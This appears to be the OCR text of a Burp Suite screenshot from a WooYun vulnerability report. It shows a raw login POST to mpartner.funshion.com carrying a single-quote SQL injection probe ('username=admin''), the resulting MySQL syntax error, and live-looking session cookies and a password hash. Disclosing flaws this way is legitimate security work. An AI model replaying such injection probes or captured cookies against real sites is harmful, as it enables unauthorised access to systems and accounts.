 1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://partner.funshion.com
Request
Raw Params Headers Hex
POST /login/index.php?c=login&a=login&so=end HTTP/1.1
Host: mpartner.funshion.com
Content-Length: 57
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Origin: http://mpartner.funshion.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://mpartner.funshion.com/login/index.php?c=login&a=l
ogin&so=end
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: fgck=14417590433760mxe7w; sn=1;
fck=14417590438d100; pvsid=144175904350be4;
pvsid_cunv=1; shopn=1;
PHPSESSID=f39j7lurf62vp1eo3sm31t7976; order=4;
userid=0; _hz=0;
_fck=33D5D9C0D0334509E1763AF588B239E2;
_scn=rrz50fbyy2cajtxrisa58hb0dr6bt1155cm;
pvcount=6%7C1%7C6; alliance_id=1024
username=admin'&password=56dd4914c606250edb203efe8cb994
81
Response
Raw Headers Hex HTML Render
1064:You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near "admin'" at line 1
www.wooyun.org